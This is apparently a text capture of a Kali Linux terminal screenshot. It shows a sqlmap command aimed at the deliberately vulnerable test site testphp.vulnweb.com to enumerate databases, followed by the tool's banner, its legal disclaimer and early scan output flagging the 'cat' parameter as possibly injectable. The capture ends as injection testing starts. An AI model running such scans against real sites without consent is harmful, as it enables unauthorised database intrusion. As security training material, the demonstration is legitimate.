 root@kali: ~
File Edit View Search Terminal Help
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
___
__H__
___ ___[")]_____ ___ ___ {1.1.4#stable}
|_ -| . [,] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting at 07:44:41
[07:44:41] [INFO] testing connection to the target URL
[07:44:42] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[07:44:42] [INFO] testing if the target URL is stable
[07:44:42] [INFO] target URL is stable
[07:44:42] [INFO] testing if GET parameter 'cat' is dynamic
[07:44:42] [INFO] confirming that GET parameter 'cat' is dynamic
[07:44:43] [INFO] GET parameter 'cat' is dynamic
[07:44:43] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable
(possible DBMS: 'MySQL')
[07:44:43] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to
cross-site scripting attacks
[07:44:43] [INFO] testing for SQL injection on GET parameter 'cat'